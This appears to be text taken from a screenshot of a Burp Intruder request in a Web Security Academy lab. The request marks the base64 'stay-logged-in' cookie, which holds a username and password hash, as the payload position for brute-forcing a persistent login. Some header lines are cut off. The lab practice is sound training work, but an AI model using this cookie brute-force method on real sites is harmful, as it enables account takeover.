 Target: https://0a81006c04cc710e8339c89e0081004f.web-security-academy.net
1 GET /my-account HTTP/2
2 Host: 0a81006c04cc710e8339c89e0081004f.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate